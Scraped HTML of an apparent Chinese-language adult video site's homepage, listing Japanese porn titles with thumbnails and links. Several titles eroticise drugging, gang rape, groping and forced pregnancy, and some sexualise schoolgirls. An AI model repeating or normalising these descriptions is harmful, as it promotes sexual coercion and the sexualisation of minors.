            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/variety-show.html">綜藝</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/festival.html">節日主題</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/thanksgiving.html">感謝祭</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/more-than-4-hours.html">4小時以上</a>
            </div>
        </div>
    </div>
    <div class="ps__rail-x" style="left: 0px; bottom: 0px;">
        <div class="ps__thumb-x" tabindex="0" style="left: 0px; width: 0px;"></div>
    </div>
    <div class="ps__rail-y" style="top: 0px; height: 934px; right: 0px;">
        <div class="ps__thumb-y" tabindex="0" style="top: 0px; height: 389px;"></div>
    </div>
</nav>

<header id="site-header" class="site-header">
    <div class="container">
        <div class="row header-wrap">
            <!-- Start top nav -->
            <div class="col-auto col-md-5">
                <div class="app-nav-toggle">
                    <div class="lines">
                        <div class="line-1"></div>
                        <div class="line-2"></div>
                        <div class="line-3"></div>
                    </div>
                </div>
                <nav class="navbar navbar-expand-lg">
                    <div class="collapse navbar-collapse">
                        <ul class="navbar-nav">
                            <li class="nav-item d-none  d-md-block">
                                <a href="https://javml.com/new-release.html">新作</a>
                            </li>

                        </ul>
                    </div>
                </nav>
            </div>
            <div class="col-auto col-md-2 justify-content-center p-0">
                <a class="logo" href="https://javml.com/">
                    <img src="/src/logo.png" width="68.5" height="18">
                </a>
            </div>


        </div>
        <!-- End top nav -->
    </div>
    </div>
</header>
<div id="site-content" class="site-content">
    <div class="jable-carousel jable-animate overflow-h" data-animation="slideRight" data-animation-item=".item"
         data-auto-width="no" data-dots="no" data-loop="yes" data-center="yes" data-items-responsive="0:2|992:4"
         style="opacity: 1;">
        <div class="gutter-20 gutter-xl-30 pb-3">
            <div class="owl-carousel owl-loaded owl-drag">


                <div class="owl-stage-outer">
                    <div class="owl-stage"
                         style="transition: 0.25s; width: 6825px; transform: translate3d(-4143px, 0px, 0px); padding-left: 0px; padding-right: 0px;">
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/bobb-424.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10096/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10096/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/bobb-423.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10095/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10095/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/adn-633.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10094/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10094/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/adn-631.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10093/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10093/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/bobb-424.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10096/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10096/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/bobb-423.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10095/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10095/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/adn-633.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10094/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10094/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/adn-631.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10093/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10093/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/bobb-424.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10096/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10096/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/bobb-423.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10095/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10095/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/adn-633.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10094/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10094/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/adn-631.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10093/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/10/10093/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                    </div>
                </div>
                <div class="owl-nav disabled">
                    <button type="button" role="presentation" class="owl-prev">Prev</button>
                    <button type="button" role="presentation" class="owl-next">Next</button>
                </div>
                <div class="owl-dots disabled"></div>
            </div>
        </div>
    </div>

    <div class="container">
        <section class="py-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">新鮮</h6>-->
                    <h2 class="h3-md">最近更新</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/latest-updates.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="jable-carousel" data-dots="yes" data-items-responsive="0:2|576:3|992:4">
                <div class="gutter-20">
                    <div class="owl-carousel owl-theme-jable owl-loaded owl-drag">


                        <div class="owl-stage-outer">
                            <div class="owl-stage"
                                 style="transform: translate3d(0px, 0px, 0px); transition: all; width: 2055px; padding-left: 0px; padding-right: 0px;">
                                
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/fpre-122.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10120/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10120/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10120/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/fpre-122.html">fpre-122
                    FPRE-122 老先生輪上！！媚藥濃縮精液中出25連發NTR 自豪的巨乳人妻在移居地點竟被發狂的村人們下媚藥欺負了… 似鳥日菜</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/cawd-777.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10119/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10119/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10119/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/cawd-777.html">cawd-777
                    CAWD-777 24歳、女起業家 AVデビュー 美白ボディと、大絶頂セックスがたまらない美人社長の1本限定AVを撮ってしまった。 一之瀨心菜</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/cawd-774.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10118/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10118/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10118/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/cawd-774.html">cawd-774
                    CAWD-774 「セックスにフィクションはいらない。」痛みや苦しみの中にしか存在意義を見出せないkawaii*史上類を見ないアブノーマルな女の子 この子、こう見えてド変態なマゾ AVデビュー 三葉彌生</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/cawd-772.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10117/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10117/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10117/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/cawd-772.html">cawd-772
                    CAWD-772 特技はノドマチオ（喉奥絞めフェラ）と杭打ち騎乗位 武器はモッチモチの白柔肌とGcupおっぱい「わたし、AV女優になれますか？」あどけない童顔美少女が目をキラキラ輝かせてAVデビュー 宮瀨流花</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/start-167.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10116/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10116/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10116/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/start-167.html">start-167
                    START-167 外景回家的NTR 清純人氣女主播 下大雪回不了家！跟新人製片助理瘋狂打炮中出一路到天亮 柴崎春</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/cawd-771.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10115/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10115/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10115/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/cawd-771.html">cawd-771
                    CAWD-771 【緊急AV発売】グラビアアイドル…それともAV女優…次世代グラビアスター 新人 天羽りりか AV DEBUT 天羽梨梨花</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/cawd-767.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10114/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10114/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10114/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/cawd-767.html">cawd-767
                    CAWD-767 美少女學生超賣力猛烈進攻…約定好只有一次卻有了第一次的無套抽插，第一次中出被奪走，肉棒和身心和骨頭都酥麻的教師失格的我… 花乃春日</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/cawd-329.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10113/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10113/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10113/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/cawd-329.html">cawd-329
                    CAWD-329 自大狂妄的巨乳美女慘遭眾多男人輪● 伊藤舞雪</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item " style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/cawd-766.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10112/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10112/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10112/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/cawd-766.html">cawd-766
                    CAWD-766 出色的笑臉和軟Q肌膚緊貼PLAY讓骨頭酥麻 狂散發出正戲OK的氣息，超喜歡肉棒的巨乳新人護膚娘 桃瀨日葵</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/cawd-765.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10111/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10111/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10111/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/cawd-765.html">cawd-765
                    CAWD-765 ローカル鉄道痴● ウブな女子学生の処女を奪う中出し輪●の追憶 川上雫</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item " style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/cawd-758.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10110/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10110/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10110/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/cawd-758.html">cawd-758
                    CAWD-758 被鄰居垃圾屋的異臭中年老先生不拔出的連擊中出38發之下，被迫懷孕了的美乳制服女學生的末路… 月野江翠</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/jufe-569.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10109/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/10/10109/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/10/10109/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/jufe-569.html">jufe-569
                    JUFE-569 日幣貶值NTR 巨乳人妻被巨根黑人旅客睡走了的事 美園和花</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
                            </div>
                        </div>
                        <div class="owl-nav disabled">
                            <button type="button" role="presentation" class="owl-prev">Prev</button>
                            <button type="button" role="presentation" class="owl-next">Next</button>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--        <section class="d-flex justify-content-center pb-3 pb-e-lg-40 text-center">-->
        <!--            <iframe style="width:728px;height:90px;border:0"-->
        <!--                    src="/src/8c85b54ee871f4de255144d5c0946802b0ff5f34d46c3b43ca7b22c80196fd82.html"></iframe>-->
        <!--        </section>-->

        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077024" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077024});</script>-->
            <!--JuicyAds END-->
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">出爐</h6>-->
                    <h2 class="h3-md">全新上市</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/new-release.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="jable-carousel" data-items-responsive="0:3|576:4|992:6">
                <div class="gutter-20">
                    <div class="owl-carousel owl-theme-jable owl-loaded owl-drag">


                        <div class="owl-stage-outer">
                            <div class="owl-stage"
                                 style="transform: translate3d(0px, 0px, 0px); transition: all; width: 1370px; padding-left: 0px; padding-right: 0px;">
                                
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/miab-376.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10097/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/bobb-424.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10096/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/bobb-423.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10095/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/adn-633.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10094/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/adn-631.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10093/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/adn-620.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10092/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/dfe-089.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/10/10091/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
                            </div>
                        </div>
                        <div class="owl-nav disabled">
                            <button type="button" role="presentation" class="owl-prev">Prev</button>
                            <button type="button" role="presentation" class="owl-next">Next</button>
                        </div>
                        <div class="owl-dots disabled"></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077025" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077025});</script>-->
            <!--JuicyAds END-->
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="row">
                <div class="col-lg-7 pb-3 pb-md-0">
                    <div class="title-with-more">
                        <div class="title-box">
<!--                            <h6 class="sub-title inactive-color">選台</h6>-->
                            <h2 class="h3-md">影片主題</h2>
                        </div>
                        <div class="more">
                            <a href="https://javml.com/categories.html">
                                更多
                                <svg class="pl-1" height="20" width="20">
                                    <use xlink:href="#icon-arrow-right"></use>
                                </svg>
                            </a>
                        </div>
                    </div>
                    <div class="row gutter-20">
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/roleplay.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_roleplay.jpg" width="50">
